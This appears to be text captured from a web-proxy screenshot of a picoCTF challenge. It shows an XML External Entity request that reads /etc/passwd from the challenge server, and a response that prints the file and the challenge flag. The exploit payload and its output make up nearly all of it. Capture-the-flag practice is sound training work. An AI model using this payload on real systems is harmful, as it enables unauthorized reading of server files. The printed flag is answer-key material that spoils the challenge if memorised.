 Request
Pretty Raw Hex Hackvertor \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58123
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:58123/
8 Content-Type: application/xml
9 Content-Length: 131
10 Origin: http://saturn.picoctf.net:58123
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE abc [<!ENTITY etc SYSTEM 'file:///etc/passwd'>]>
16 <data>
<ID>
17 &etc;
18 </ID>
</data>
Response
Pretty Raw Hex Render Hackvertor \n
7
8 Invalid ID:
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e5f02dbf}
30
31
Inspector
Notes